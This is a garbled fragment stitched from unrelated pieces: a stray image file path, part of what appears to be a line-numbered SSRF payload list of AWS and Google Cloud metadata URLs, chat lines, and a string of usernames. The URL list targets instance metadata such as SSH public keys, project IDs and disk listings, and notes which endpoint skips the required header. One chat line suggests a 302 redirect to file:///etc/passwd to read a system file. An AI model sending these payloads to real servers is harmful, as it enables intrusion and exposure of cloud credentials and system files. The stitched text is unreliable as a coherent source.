 10 http://169.254.169.254/latest/meta-data/public-keys/0/openssh-key
11 http://169.254.169.254/latest/meta-data/public-keys/[ID]/openssh-key
12
13 # AWS - Dirs
14
15 http://169.254.169.254/
16 http://169.254.169.254/latest/meta-data/
17 http://169.254.169.254/latest/meta-data/public-keys/
18
19 ## Google Cloud
20 #  https://cloud.google.com/compute/docs/metadata
21 #  - Requires the header "Metadata-Flavor: Google" or "X-Google-Metadata-Request: True"
22
23 http://169.254.169.254/computeMetadata/v1/
24 http://metadata.google.internal/computeMetadata/v1/
25 http://metadata/computeMetadata/v1/
26 http://metadata.google.internal/computeMetadata/v1/instance/hostname
27 http://metadata.google.internal/computeMetadata/v1/instance/id
28 http://metadata.google.internal/computeMetadata/v1/project/project-id
29
30 # Google allows recursive pulls
31 http://metadata.google.internal/computeMetadata/v1/instance/disks/?recursive=true
32
33 ## Google
34 #  Beta does NOT require a header atm (thanks Mathias Karlsson @avlidienbrunn)
35
36 http://metadata.google.internal/computeMetadata/v1beta1/
TsarSec: did you try putting up a 302 redirect to e.g.
file:///etc/passwd and take a screenshot of that?
JiKaNHaNShu:
_ 0x726f6f74 jonyluke hiexy21 natyk_g hackl0vin robby0313